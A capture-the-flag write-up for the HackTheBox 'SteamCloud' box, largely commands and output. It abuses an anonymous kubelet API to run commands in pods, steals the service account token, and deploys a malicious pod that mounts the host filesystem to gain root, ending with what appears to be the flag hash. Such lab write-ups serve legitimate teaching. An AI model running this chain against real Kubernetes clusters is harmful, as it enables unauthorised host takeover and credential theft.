Metadata
- Platform: HackTheBox
- CTF: SteamCloud
- OS: Linux
- Difficulty: Easy
Summary
An exposed Kubernetes API allows us to access running pods without any credentials. We can leverage this fact to enumerate running pods by executing commands remotely, and extracting Kubernetes specific credentials. Using our now elevated access, we have the possibility to create our own malicious pod, which mounts the host’s file system. Since we have root level access for the pod, we gain the same privileges over the target’s file system, compromising the entire machine.
Solution
Reconnaissance
On this box, a complete Nmap takes quite some time. A restricted scan of the top 1000 ports already shows two results, which will suffice for us in this case.
nmap -sC -sV 10.10.11.133 -oN nmap.txt

Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-12 15:35 CET
Nmap scan report for 10.10.11.133
Host is up (0.68s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 fc:fb:90:ee:7c:73:a1:d4:bf:87:f8:71:e8:44:c6:3c (RSA)
|   256 46:83:2b:1b:01:db:71:64:6a:3e:27:cb:53:6f:81:a1 (ECDSA)
|_  256 1d:8d:d3:41:f3:ff:a4:37:e8:ac:78:08:89:c2:e3:c5 (ED25519)
8443/tcp open  ssl/http Golang net/http server
| tls-alpn:
|   h2
|_  http/1.1
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=minikube/organizationName=system:masters
| Subject Alternative Name: DNS:minikubeCA, DNS:control-plane.minikube.internal, DNS:kubernetes.default.svc.cluster.local, DNS:kubernetes.default.svc, DNS:kubernetes.default, DNS:kubernetes, DNS:localhost, IP Address:10.10.11.133, IP Address:10.96.0.1, IP Address:127.0.0.1, IP Address:10.0.0.1
<cut>

The scan tells us that the target is running Kubernetes, which is especially obvious if we take a look at the SSL certificate. To check, whether we have anonymous access to the exposed Kubernetes API, we can interact with it using a tool such as Kubeletctl. Let’s start by trying to enumerate running pods.
kubeletctl pods -s 10.10.11.133
User Flag
There are several pods, with which we can interact over the API without credentials. However, we don’t have precise information regarding what we are allowed to do with these pods. Since Kubernetes supports code execution form within a pod over the API, we can check if we have the according permissions for this, as this would be an easy way to get access.

kubeletctl scan rce -s 10.10.11.133
As the right most column indicates, we have remote code execution possibilities for two pods: kube-proxy-frf6h and nginx. We can test this for either of these pods:
kubeletctl run "ls /" --namespace default --pod nginx --container nginx --server 10.10.11.133
<cut>
bin
boot
dev
etc
home
<cut>
It works, leading to us having a foothold into the target, even tough our access is highly restricted. Nevertheless, we can claim the user flag in /root/user.txt.
Root Flag
Having access to a pod in Kubernetes is always risky. There is a page on Hacktrick regarding pod breakouts, which goes into detail how we can use our access to compromise the host system. However, this will not work with our current guest-level access.
To elevate our access level, we first need to acquire the pod’s credentials in form of the CA certificate and the JSON Web Token (JWT) of the pod’s service account. Both can be found under /run/secrets/kubernetes.io/serviceaccount. By extracting both and saving them in separate files, we can use them for the future requests with the API as the service account. For shortening future command, I saved the JWT into the variable $TOKEN.
While we were able to use Kubeletctl to access our pods, there is also Kubectl to manage them in more detail. Following the instructions from the page mentioned earlier, we can use our new credentials for this tool to create a new pod, from which we can mount the host’s file system. Before we dive deeper into this, we first need to check if we even have the permission to create a new pod.
kubectl -s https://10.10.11.133:8443 --token=$TOKEN --certificate-authority=nginx.ca.crt apply auth can-i --listThis command informs us, that the service account is allowed to create pods. In order to actually do this, we first need our own .yaml file, which will defines our malicious pod. However, we require an OS image as part of this instruction file, while we don’t have internet access on the target. For this to work we need to use an image which is already loaded on the target. We can quickly check which image is currently running on the nginx pod.
kubectl -s https://10.10.11.133:8443 --token=$TOKEN --certificate-authority=nginx.ca.crt get pods -o yaml

<cut>
containers:
    - image: nginx:1.14.2
      imagePullPolicy: Never
      name: nginx
      resources: {}
      terminationMessagePath: /dev/termination-log
      terminationMessagePolicy: File
<cut>
The nginx pod runs on an image called nginx:1.14.2. We should add this image into our malicious pod description, which we take from the Hacktricks entry.
apiVersion: v1
kind: Pod
metadata:
  labels:
    run: att-pod
  name: att-pod
  namespace: default
spec:
  volumes:
  - name: host-fs
    hostPath:
      path: /
  containers:
  - image: nginx:1.14.2
    name: att-pod
    volumeMounts:
      - name: host-fs
        mountPath: /root
  restartPolicy: Never
With this pod description, we will create a pod called att-pod using the nginx:1.14.2 image, while automatically mounting the host’s file system in /root. Let’s create the pod.
kubectl -s https://10.10.11.133:8443 --token=$TOKEN --certificate-authority=nginx.ca.crt apply -f attack-pod.yml
pod/att-pod created
Since we pod was created successfully, we can now interact with it by issuing remote commands.
kubeletctl run "ls /" --namespace default --pod att-pod --container att-pod --server 10.10.11.133

<cut>
bin
boot
dev
etc
<cut>
Since we now have root access to our pod, which has the hosts file system mounted, we also have root access to the host system. We can therefore claim the root flag under /root/root/root.txt.
c4d6407ea36834f8ff7320a3243ad35d